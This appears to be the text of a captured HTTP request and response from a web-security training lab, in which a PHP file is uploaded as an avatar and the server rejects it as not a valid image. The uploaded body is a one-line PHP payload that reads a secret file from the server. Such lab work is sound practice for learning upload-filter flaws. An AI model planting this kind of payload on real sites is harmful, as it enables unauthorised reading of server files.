 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a1a00e903b33537c0b30e10004500b1.web-security-academy.net
3 Cookie: session=jGngV2pRjsfDBQcqKlbaIjVjpIw0xzQO
4 Content-Length: 509
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZskEWfMWXQJrW0iE
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Connection: close
9
10 ------WebKitFormBoundaryZskEWfMWXQJrW0iE
11 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test.php"
12 Content-Type: application/octet-stream
13
14 <?php echo file_get_contents('/home/carlos/secret'); ?>
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 23 Jun 2022 14:23:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
339 bytes | 125 millis
INSPECTOR